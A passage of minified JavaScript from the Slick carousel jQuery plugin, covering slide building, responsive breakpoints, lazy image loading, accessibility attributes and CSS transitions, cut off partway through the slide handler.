		}), t.$slider.addClass("slick-slider"), t.$slideTrack = 0 === t.slideCount ? c('<div class="slick-track"/>').appendTo(t.$slider) : t.$slides.wrapAll('<div class="slick-track"/>').parent(), t.$list = t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), t.$slideTrack.css("opacity", 0), !0 !== t.options.centerMode && !0 !== t.options.swipeToSlide || (t.options.slidesToScroll = 1), c("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"), t.setupInfinite(), t.buildArrows(), t.buildDots(), t.updateDots(), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), !0 === t.options.draggable && t.$list.addClass("draggable")
	}, r.prototype.buildRows = function() {
		var t, e, i, n, o, s, r, a = this;
		if (n = document.createDocumentFragment(), s = a.$slider.children(), 1 < a.options.rows) {
			for (r = a.options.slidesPerRow * a.options.rows, o = Math.ceil(s.length / r), t = 0; t < o; t++) {
				var l = document.createElement("div");
				for (e = 0; e < a.options.rows; e++) {
					var c = document.createElement("div");
					for (i = 0; i < a.options.slidesPerRow; i++) {
						var d = t * r + (e * a.options.slidesPerRow + i);
						s.get(d) && c.appendChild(s.get(d))
					}
					l.appendChild(c)
				}
				n.appendChild(l)
			}
			a.$slider.empty().append(n), a.$slider.children().children().children().css({
				width: 100 / a.options.slidesPerRow + "%",
				display: "inline-block"
			})
		}
	}, r.prototype.checkResponsive = function(t, e) {
		var i, n, o, s = this,
			r = !1,
			a = s.$slider.width(),
			l = window.innerWidth || c(window).width();
		if ("window" === s.respondTo ? o = l : "slider" === s.respondTo ? o = a : "min" === s.respondTo && (o = Math.min(l, a)), s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
			for (i in n = null, s.breakpoints) s.breakpoints.hasOwnProperty(i) && (!1 === s.originalSettings.mobileFirst ? o < s.breakpoints[i] && (n = s.breakpoints[i]) : o > s.breakpoints[i] && (n = s.breakpoints[i]));
			null !== n ? null !== s.activeBreakpoint ? (n !== s.activeBreakpoint || e) && (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : null !== s.activeBreakpoint && (s.activeBreakpoint = null, s.options = s.originalSettings, !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t), r = n), t || !1 === r || s.$slider.trigger("breakpoint", [s, r])
		}
	}, r.prototype.changeSlide = function(t, e) {
		var i, n, o = this,
			s = c(t.currentTarget);
		switch (s.is("a") && t.preventDefault(), s.is("li") || (s = s.closest("li")), i = o.slideCount % o.options.slidesToScroll != 0 ? 0 : (o.slideCount - o.currentSlide) % o.options.slidesToScroll, t.data.message) {
			case "previous":
				n = 0 === i ? o.options.slidesToScroll : o.options.slidesToShow - i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide - n, !1, e);
				break;
			case "next":
				n = 0 === i ? o.options.slidesToScroll : i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide + n, !1, e);
				break;
			case "index":
				var r = 0 === t.data.index ? 0 : t.data.index || s.index() * o.options.slidesToScroll;
				o.slideHandler(o.checkNavigable(r), !1, e), s.children().trigger("focus");
				break;
			default:
				return
		}
	}, r.prototype.checkNavigable = function(t) {
		var e, i;
		if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
		else
			for (var n in e) {
				if (t < e[n]) {
					t = i;
					break
				}
				i = e[n]
			}
		return t
	}, r.prototype.cleanUpEvents = function() {
		var t = this;
		t.options.dots && null !== t.$dots && c("li", t.$dots).off("click.slick", t.changeSlide).off("mouseenter.slick", c.proxy(t.interrupt, t, !0)).off("mouseleave.slick", c.proxy(t.interrupt, t, !1)), t.$slider.off("focus.slick blur.slick"), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide), t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide)), t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler), t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler), t.$list.off("touchend.slick mouseup.slick", t.swipeHandler), t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler), t.$list.off("click.slick", t.clickHandler), c(document).off(t.visibilityChange, t.visibility), t.cleanUpSlideEvents(), !0 === t.options.accessibility && t.$list.off("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().off("click.slick", t.selectHandler), c(window).off("orientationchange.slick.slick-" + t.instanceUid, t.orientationChange), c(window).off("resize.slick.slick-" + t.instanceUid, t.resize), c("[draggable!=true]", t.$slideTrack).off("dragstart", t.preventDefault), c(window).off("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).off("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.cleanUpSlideEvents = function() {
		var t = this;
		t.$list.off("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.off("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.cleanUpRows = function() {
		var t;
		1 < this.options.rows && ((t = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(t))
	}, r.prototype.clickHandler = function(t) {
		!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
	}, r.prototype.destroy = function(t) {
		var e = this;
		e.autoPlayClear(), e.touchObject = {}, e.cleanUpEvents(), c(".slick-cloned", e.$slider).detach(), e.$dots && e.$dots.remove(), e.$prevArrow && e.$prevArrow.length && (e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove()), e.$nextArrow && e.$nextArrow.length && (e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove()), e.$slides && (e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
			c(this).attr("style", c(this).data("originalStyling"))
		}), e.$slideTrack.children(this.options.slide).detach(), e.$slideTrack.detach(), e.$list.detach(), e.$slider.append(e.$slides)), e.cleanUpRows(), e.$slider.removeClass("slick-slider"), e.$slider.removeClass("slick-initialized"), e.$slider.removeClass("slick-dotted"), e.unslicked = !0, t || e.$slider.trigger("destroy", [e])
	}, r.prototype.disableTransition = function(t) {
		var e = {};
		e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
	}, r.prototype.fadeSlide = function(t, e) {
		var i = this;
		!1 === i.cssTransitions ? (i.$slides.eq(t).css({
			zIndex: i.options.zIndex
		}), i.$slides.eq(t).animate({
			opacity: 1
		}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
			opacity: 1,
			zIndex: i.options.zIndex
		}), e && setTimeout(function() {
			i.disableTransition(t), e.call()
		}, i.options.speed))
	}, r.prototype.fadeSlideOut = function(t) {
		var e = this;
		!1 === e.cssTransitions ? e.$slides.eq(t).animate({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}))
	}, r.prototype.filterSlides = r.prototype.slickFilter = function(t) {
		var e = this;
		null !== t && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
	}, r.prototype.focusHandler = function() {
		var i = this;
		i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*:not(.slick-arrow)", function(t) {
			t.stopImmediatePropagation();
			var e = c(this);
			setTimeout(function() {
				i.options.pauseOnFocus && (i.focussed = e.is(":focus"), i.autoPlay())
			}, 0)
		})
	}, r.prototype.getCurrent = r.prototype.slickCurrentSlide = function() {
		return this.currentSlide
	}, r.prototype.getDotCount = function() {
		var t = this,
			e = 0,
			i = 0,
			n = 0;
		if (!0 === t.options.infinite)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else if (!0 === t.options.centerMode) n = t.slideCount;
		else if (t.options.asNavFor)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else n = 1 + Math.ceil((t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll);
		return n - 1
	}, r.prototype.getLeft = function(t) {
		var e, i, n, o = this,
			s = 0;
		return o.slideOffset = 0, i = o.$slides.first().outerHeight(!0), !0 === o.options.infinite ? (o.slideCount > o.options.slidesToShow && (o.slideOffset = o.slideWidth * o.options.slidesToShow * -1, s = i * o.options.slidesToShow * -1), o.slideCount % o.options.slidesToScroll != 0 && t + o.options.slidesToScroll > o.slideCount && o.slideCount > o.options.slidesToShow && (t > o.slideCount ? (o.slideOffset = (o.options.slidesToShow - (t - o.slideCount)) * o.slideWidth * -1, s = (o.options.slidesToShow - (t - o.slideCount)) * i * -1) : (o.slideOffset = o.slideCount % o.options.slidesToScroll * o.slideWidth * -1, s = o.slideCount % o.options.slidesToScroll * i * -1))) : t + o.options.slidesToShow > o.slideCount && (o.slideOffset = (t + o.options.slidesToShow - o.slideCount) * o.slideWidth, s = (t + o.options.slidesToShow - o.slideCount) * i), o.slideCount <= o.options.slidesToShow && (s = o.slideOffset = 0), !0 === o.options.centerMode && !0 === o.options.infinite ? o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2) - o.slideWidth : !0 === o.options.centerMode && (o.slideOffset = 0, o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2)), e = !1 === o.options.vertical ? t * o.slideWidth * -1 + o.slideOffset : t * i * -1 + s, !0 === o.options.variableWidth && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, !0 === o.options.centerMode && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow + 1), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, e += (o.$list.width() - n.outerWidth()) / 2)), e
	}, r.prototype.getOption = r.prototype.slickGetOption = function(t) {
		return this.options[t]
	}, r.prototype.getNavigableIndexes = function() {
		var t, e = this,
			i = 0,
			n = 0,
			o = [];
		for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) o.push(i), i = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		return o
	}, r.prototype.getSlick = function() {
		return this
	}, r.prototype.getSlideCount = function() {
		var i, n, o = this;
		return n = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function(t, e) {
			if (e.offsetLeft - n + c(e).outerWidth() / 2 > -1 * o.swipeLeft) return i = e, !1
		}), Math.abs(c(i).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll
	}, r.prototype.goTo = r.prototype.slickGoTo = function(t, e) {
		this.changeSlide({
			data: {
				message: "index",
				index: parseInt(t)
			}
		}, e)
	}, r.prototype.init = function(t) {
		var e = this;
		c(e.$slider).hasClass("slick-initialized") || (c(e.$slider).addClass("slick-initialized"), e.buildRows(), e.buildOut(), e.setProps(), e.startLoad(), e.loadSlider(), e.initializeEvents(), e.updateArrows(), e.updateDots(), e.checkResponsive(!0), e.focusHandler()), t && e.$slider.trigger("init", [e]), !0 === e.options.accessibility && e.initADA(), e.options.autoplay && (e.paused = !1, e.autoPlay())
	}, r.prototype.initADA = function() {
		var e = this;
		e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
			"aria-hidden": "true",
			tabindex: "-1"
		}).find("a, input, button, select").attr({
			tabindex: "-1"
		}), e.$slideTrack.attr("role", "listbox"), e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t) {
			c(this).attr({
				role: "option",
				"aria-describedby": "slick-slide" + e.instanceUid + t
			})
		}), null !== e.$dots && e.$dots.attr("role", "tablist").find("li").each(function(t) {
			c(this).attr({
				role: "presentation",
				"aria-selected": "false",
				"aria-controls": "navigation" + e.instanceUid + t,
				id: "slick-slide" + e.instanceUid + t
			})
		}).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), e.activateADA()
	}, r.prototype.initArrowEvents = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.off("click.slick").on("click.slick", {
			message: "previous"
		}, t.changeSlide), t.$nextArrow.off("click.slick").on("click.slick", {
			message: "next"
		}, t.changeSlide))
	}, r.prototype.initDotEvents = function() {
		var t = this;
		!0 === t.options.dots && t.slideCount > t.options.slidesToShow && c("li", t.$dots).on("click.slick", {
			message: "index"
		}, t.changeSlide), !0 === t.options.dots && !0 === t.options.pauseOnDotsHover && c("li", t.$dots).on("mouseenter.slick", c.proxy(t.interrupt, t, !0)).on("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.initSlideEvents = function() {
		var t = this;
		t.options.pauseOnHover && (t.$list.on("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.on("mouseleave.slick", c.proxy(t.interrupt, t, !1)))
	}, r.prototype.initializeEvents = function() {
		var t = this;
		t.initArrowEvents(), t.initDotEvents(), t.initSlideEvents(), t.$list.on("touchstart.slick mousedown.slick", {
			action: "start"
		}, t.swipeHandler), t.$list.on("touchmove.slick mousemove.slick", {
			action: "move"
		}, t.swipeHandler), t.$list.on("touchend.slick mouseup.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("touchcancel.slick mouseleave.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("click.slick", t.clickHandler), c(document).on(t.visibilityChange, c.proxy(t.visibility, t)), !0 === t.options.accessibility && t.$list.on("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), c(window).on("orientationchange.slick.slick-" + t.instanceUid, c.proxy(t.orientationChange, t)), c(window).on("resize.slick.slick-" + t.instanceUid, c.proxy(t.resize, t)), c("[draggable!=true]", t.$slideTrack).on("dragstart", t.preventDefault), c(window).on("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).on("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.initUI = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show()
	}, r.prototype.keyHandler = function(t) {
		var e = this;
		t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === e.options.accessibility ? e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "next" : "previous"
			}
		}) : 39 === t.keyCode && !0 === e.options.accessibility && e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "previous" : "next"
			}
		}))
	}, r.prototype.lazyLoad = function() {
		var t, e, n = this;

		function i(t) {
			c("img[data-lazy]", t).each(function() {
				var t = c(this),
					e = c(this).attr("data-lazy"),
					i = document.createElement("img");
				i.onload = function() {
					t.animate({
						opacity: 0
					}, 100, function() {
						t.attr("src", e).animate({
							opacity: 1
						}, 200, function() {
							t.removeAttr("data-lazy").removeClass("slick-loading")
						}), n.$slider.trigger("lazyLoaded", [n, t, e])
					})
				}, i.onerror = function() {
					t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, t, e])
				}, i.src = e
			})
		}!0 === n.options.centerMode ? !0 === n.options.infinite ? e = (t = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (t = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)), e = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (t = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide, e = Math.ceil(t + n.options.slidesToShow), !0 === n.options.fade && (0 < t && t--, e <= n.slideCount && e++)), i(n.$slider.find(".slick-slide").slice(t, e)), n.slideCount <= n.options.slidesToShow ? i(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? i(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && i(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow))
	}, r.prototype.loadSlider = function() {
		var t = this;
		t.setPosition(), t.$slideTrack.css({
			opacity: 1
		}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
	}, r.prototype.next = r.prototype.slickNext = function() {
		this.changeSlide({
			data: {
				message: "next"
			}
		})
	}, r.prototype.orientationChange = function() {
		this.checkResponsive(), this.setPosition()
	}, r.prototype.pause = r.prototype.slickPause = function() {
		this.autoPlayClear(), this.paused = !0
	}, r.prototype.play = r.prototype.slickPlay = function() {
		var t = this;
		t.autoPlay(), t.options.autoplay = !0, t.paused = !1, t.focussed = !1, t.interrupted = !1
	}, r.prototype.postSlide = function(t) {
		var e = this;
		e.unslicked || (e.$slider.trigger("afterChange", [e, t]), e.animating = !1, e.setPosition(), e.swipeLeft = null, e.options.autoplay && e.autoPlay(), !0 === e.options.accessibility && e.initADA())
	}, r.prototype.prev = r.prototype.slickPrev = function() {
		this.changeSlide({
			data: {
				message: "previous"
			}
		})
	}, r.prototype.preventDefault = function(t) {
		t.preventDefault()
	}, r.prototype.progressiveLazyLoad = function(t) {
		t = t || 1;
		var e, i, n, o = this,
			s = c("img[data-lazy]", o.$slider);
		s.length ? (e = s.first(), i = e.attr("data-lazy"), (n = document.createElement("img")).onload = function() {
			e.attr("src", i).removeAttr("data-lazy").removeClass("slick-loading"), !0 === o.options.adaptiveHeight && o.setPosition(), o.$slider.trigger("lazyLoaded", [o, e, i]), o.progressiveLazyLoad()
		}, n.onerror = function() {
			t < 3 ? setTimeout(function() {
				o.progressiveLazyLoad(t + 1)
			}, 500) : (e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, e, i]), o.progressiveLazyLoad())
		}, n.src = i) : o.$slider.trigger("allImagesLoaded", [o])
	}, r.prototype.refresh = function(t) {
		var e, i, n = this;
		i = n.slideCount - n.options.slidesToShow, !n.options.infinite && n.currentSlide > i && (n.currentSlide = i), n.slideCount <= n.options.slidesToShow && (n.currentSlide = 0), e = n.currentSlide, n.destroy(!0), c.extend(n, n.initials, {
			currentSlide: e
		}), n.init(), t || n.changeSlide({
			data: {
				message: "index",
				index: e
			}
		}, !1)
	}, r.prototype.registerBreakpoints = function() {
		var t, e, i, n = this,
			o = n.options.responsive || null;
		if ("array" === c.type(o) && o.length) {
			for (t in n.respondTo = n.options.respondTo || "window", o)
				if (i = n.breakpoints.length - 1, e = o[t].breakpoint, o.hasOwnProperty(t)) {
					for (; 0 <= i;) n.breakpoints[i] && n.breakpoints[i] === e && n.breakpoints.splice(i, 1), i--;
					n.breakpoints.push(e), n.breakpointSettings[e] = o[t].settings
				} n.breakpoints.sort(function(t, e) {
				return n.options.mobileFirst ? t - e : e - t
			})
		}
	}, r.prototype.reinit = function() {
		var t = this;
		t.$slides = t.$slideTrack.children(t.options.slide).addClass("slick-slide"), t.slideCount = t.$slides.length, t.currentSlide >= t.slideCount && 0 !== t.currentSlide && (t.currentSlide = t.currentSlide - t.options.slidesToScroll), t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0), t.registerBreakpoints(), t.setProps(), t.setupInfinite(), t.buildArrows(), t.updateArrows(), t.initArrowEvents(), t.buildDots(), t.updateDots(), t.initDotEvents(), t.cleanUpSlideEvents(), t.initSlideEvents(), t.checkResponsive(!1, !0), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), t.setPosition(), t.focusHandler(), t.paused = !t.options.autoplay, t.autoPlay(), t.$slider.trigger("reInit", [t])
	}, r.prototype.resize = function() {
		var t = this;
		c(window).width() !== t.windowWidth && (clearTimeout(t.windowDelay), t.windowDelay = window.setTimeout(function() {
			t.windowWidth = c(window).width(), t.checkResponsive(), t.unslicked || t.setPosition()
		}, 50))
	}, r.prototype.removeSlide = r.prototype.slickRemove = function(t, e, i) {
		var n = this;
		if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : n.slideCount - 1 : !0 === e ? --t : t, n.slideCount < 1 || t < 0 || t > n.slideCount - 1) return !1;
		n.unload(), !0 === i ? n.$slideTrack.children().remove() : n.$slideTrack.children(this.options.slide).eq(t).remove(), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.setCSS = function(t) {
		var e, i, n = this,
			o = {};
		!0 === n.options.rtl && (t = -t), e = "left" == n.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == n.positionProp ? Math.ceil(t) + "px" : "0px", o[n.positionProp] = t, !1 === n.transformsEnabled || (!(o = {}) === n.cssTransitions ? o[n.animType] = "translate(" + e + ", " + i + ")" : o[n.animType] = "translate3d(" + e + ", " + i + ", 0px)"), n.$slideTrack.css(o)
	}, r.prototype.setDimensions = function() {
		var t = this;
		!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
			padding: "0px " + t.options.centerPadding
		}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
			padding: t.options.centerPadding + " 0px"
		})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
		var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
		!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
	}, r.prototype.setFade = function() {
		var i, n = this;
		n.$slides.each(function(t, e) {
			i = n.slideWidth * t * -1, !0 === n.options.rtl ? c(e).css({
				position: "relative",
				right: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			}) : c(e).css({
				position: "relative",
				left: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			})
		}), n.$slides.eq(n.currentSlide).css({
			zIndex: n.options.zIndex - 1,
			opacity: 1
		})
	}, r.prototype.setHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.css("height", e)
		}
	}, r.prototype.setOption = r.prototype.slickSetOption = function() {
		var t, e, i, n, o, s = this,
			r = !1;
		if ("object" === c.type(arguments[0]) ? (i = arguments[0], r = arguments[1], o = "multiple") : "string" === c.type(arguments[0]) && (i = arguments[0], n = arguments[1], r = arguments[2], "responsive" === arguments[0] && "array" === c.type(arguments[1]) ? o = "responsive" : void 0 !== arguments[1] && (o = "single")), "single" === o) s.options[i] = n;
		else if ("multiple" === o) c.each(i, function(t, e) {
			s.options[t] = e
		});
		else if ("responsive" === o)
			for (e in n)
				if ("array" !== c.type(s.options.responsive)) s.options.responsive = [n[e]];
				else {
					for (t = s.options.responsive.length - 1; 0 <= t;) s.options.responsive[t].breakpoint === n[e].breakpoint && s.options.responsive.splice(t, 1), t--;
					s.options.responsive.push(n[e])
				} r && (s.unload(), s.reinit())
	}, r.prototype.setPosition = function() {
		var t = this;
		t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
	}, r.prototype.setProps = function() {
		var t = this,
			e = document.body.style;
		t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), void 0 !== e.OTransform && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.MozTransform && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (t.animType = !1)), void 0 !== e.webkitTransform && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.msTransform && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", void 0 === e.msTransform && (t.animType = !1)), void 0 !== e.transform && !1 !== t.animType && (t.animType = "transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = t.options.useTransform && null !== t.animType && !1 !== t.animType
	}, r.prototype.setSlideClasses = function(t) {
		var e, i, n, o, s = this;
		i = s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), s.$slides.eq(t).addClass("slick-current"), !0 === s.options.centerMode ? (e = Math.floor(s.options.slidesToShow / 2), !0 === s.options.infinite && (e <= t && t <= s.slideCount - 1 - e ? s.$slides.slice(t - e, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = s.options.slidesToShow + t, i.slice(n - e + 1, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - s.options.slidesToShow).addClass("slick-center") : t === s.slideCount - 1 && i.eq(s.options.slidesToShow).addClass("slick-center")), s.$slides.eq(t).addClass("slick-center")) : 0 <= t && t <= s.slideCount - s.options.slidesToShow ? s.$slides.slice(t, t + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= s.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (o = s.slideCount % s.options.slidesToShow, n = !0 === s.options.infinite ? s.options.slidesToShow + t : t, s.options.slidesToShow == s.options.slidesToScroll && s.slideCount - t < s.options.slidesToShow ? i.slice(n - (s.options.slidesToShow - o), n + o).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === s.options.lazyLoad && s.lazyLoad()
	}, r.prototype.setupInfinite = function() {
		var t, e, i, n = this;
		if (!0 === n.options.fade && (n.options.centerMode = !1), !0 === n.options.infinite && !1 === n.options.fade && (e = null, n.slideCount > n.options.slidesToShow)) {
			for (i = !0 === n.options.centerMode ? n.options.slidesToShow + 1 : n.options.slidesToShow, t = n.slideCount; t > n.slideCount - i; t -= 1) e = t - 1, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e - n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");
			for (t = 0; t < i; t += 1) e = t, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e + n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");
			n.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
				c(this).attr("id", "")
			})
		}
	}, r.prototype.interrupt = function(t) {
		t || this.autoPlay(), this.interrupted = t
	}, r.prototype.selectHandler = function(t) {
		var e = this,
			i = c(t.target).is(".slick-slide") ? c(t.target) : c(t.target).parents(".slick-slide"),
			n = parseInt(i.attr("data-slick-index"));
		if (n || (n = 0), e.slideCount <= e.options.slidesToShow) return e.setSlideClasses(n), void e.asNavFor(n);
		e.slideHandler(n)
	}, r.prototype.slideHandler = function(t, e, i) {
		var n, o, s, r, a, l, c = this;
		if (e = e || !1, (!0 !== c.animating || !0 !== c.options.waitForAnimate) && !(!0 === c.options.fade && c.currentSlide === t || c.slideCount <= c.options.slidesToShow))
